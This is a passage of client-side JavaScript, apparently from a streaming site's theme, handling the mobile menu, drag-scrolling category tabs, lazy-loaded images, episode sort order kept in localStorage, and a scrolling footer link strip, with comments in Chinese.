            link.addEventListener('click', function() {
                if (window.innerWidth <= 1024) {
                    closeMenu();
                }
            });
        });
    }

    // 分类标签横向滚动
    function initCategoryScroll() {
        const categoriesContainer = document.querySelector('.yt-categories-container');
        if (!categoriesContainer) return;

        let isDown = false;
        let startX;
        let scrollLeft;

        categoriesContainer.addEventListener('mousedown', (e) => {
            isDown = true;
            categoriesContainer.style.cursor = 'grabbing';
            startX = e.pageX - categoriesContainer.offsetLeft;
            scrollLeft = categoriesContainer.scrollLeft;
        });

        categoriesContainer.addEventListener('mouseleave', () => {
            isDown = false;
            categoriesContainer.style.cursor = 'grab';
        });

        categoriesContainer.addEventListener('mouseup', () => {
            isDown = false;
            categoriesContainer.style.cursor = 'grab';
        });

        categoriesContainer.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - categoriesContainer.offsetLeft;
            const walk = (x - startX) * 2;
            categoriesContainer.scrollLeft = scrollLeft - walk;
        });
    }

    // 懒加载图片
    function initLazyLoad() {
        if ('IntersectionObserver' in window) {
            const imageObserver = new IntersectionObserver((entries, observer) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        if (img.dataset.src) {
                            img.src = img.dataset.src;
                            img.removeAttribute('data-src');
                            observer.unobserve(img);
                        }
                    }
                });
            });

            const lazyImages = document.querySelectorAll('img[loading="lazy"]');
            lazyImages.forEach(img => {
                if (img.dataset.src) {
                    imageObserver.observe(img);
                }
            });
        }
    }

    // 剧集排序功能
    function initEpisodeSort() {
        // 共用同一个缓存key
        const storageKey = 'yt_episode_sort';

        // 恢复保存的排序状态
        const savedSort = localStorage.getItem(storageKey);

        // 详情页排序按钮
        const sortBtn = document.getElementById('ytEpisodeSortBtn');
        if (sortBtn) {
            if (savedSort) {
                sortBtn.setAttribute('data-sort', savedSort);
                sortBtn.querySelector('span').textContent = savedSort === 'desc' ? '正序' : '倒序';
                // 应用保存的排序
                applyEpisodeSort(sortBtn, savedSort);
            }

            sortBtn.addEventListener('click', function() {
                toggleEpisodeSort(sortBtn);
            });
        }

        // 播放页排序按钮
        const playSortBtn = document.getElementById('ytEpisodeSortBtnPlay');
        if (playSortBtn) {
            if (savedSort) {
                playSortBtn.setAttribute('data-sort', savedSort);
                playSortBtn.querySelector('span').textContent = savedSort === 'desc' ? '正序' : '倒序';
                // 应用保存的排序
                applyEpisodeSort(playSortBtn, savedSort);
            }

            playSortBtn.addEventListener('click', function() {
                toggleEpisodeSort(playSortBtn);
            });
        }
    }

    // 切换剧集排序
    function toggleEpisodeSort(btn) {
        const currentSort = btn.getAttribute('data-sort');
        const newSort = currentSort === 'asc' ? 'desc' : 'asc';
        btn.setAttribute('data-sort', newSort);
        btn.querySelector('span').textContent = newSort === 'desc' ? '正序' : '倒序';

        // 保存排序状态到localStorage（共用同一个key）
        localStorage.setItem('yt_episode_sort', newSort);

        // 应用排序
        applyEpisodeSort(btn, newSort);
    }

    // 应用剧集排序
    function applyEpisodeSort(btn, sortOrder) {
        // 获取当前按钮所在容器的所有剧集列表
        const container = btn.closest('.yt-detail-section, .yt-play-sources, .yt-episode-section');
        if (!container) return;

        const episodeGroups = container.querySelectorAll('.yt-episode-items');
        episodeGroups.forEach(group => {
            // 同时支持链接和按钮
            const items = Array.from(group.querySelectorAll('.yt-episode-item, .yt-episode-btn'));

            if (sortOrder === 'desc') {
                // 倒序：反转数组
                items.reverse().forEach(item => {
                    group.appendChild(item);
                });
            } else {
                // 正序：按原始索引排序
                items.sort((a, b) => {
                    const indexA = parseInt(a.getAttribute('data-episode-index') || 0);
                    const indexB = parseInt(b.getAttribute('data-episode-index') || 0);
                    return indexA - indexB;
                }).forEach(item => {
                    group.appendChild(item);
                });
            }
        });
    }

    // Footer 链接滚动
    function initFooterScroll() {
        const container = document.querySelector('.yt-footer-links-container');
        if (!container) return;

        // 复制内容以实现无缝滚动
        const originalContent = container.innerHTML;
        container.innerHTML = originalContent + originalContent;

        // 计算滚动距离（原始内容的宽度）
        const firstHalf = container.children.length / 2;
        let scrollDistance = 0;
        for (let i = 0; i < firstHalf; i++) {
            scrollDistance += container.children[i].offsetWidth + 16; // 16px 是 gap
        }

        // 使用 CSS 变量控制滚动距离
        container.style.setProperty('--scroll-distance', `-${scrollDistance}px`);
    }

    // 初始化所有功能
    function init() {
        initMobileMenu();
        initCategoryScroll();
        initLazyLoad();
        initEpisodeSort();
        initFooterScroll();
    }

    // DOM加载完成后初始化
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

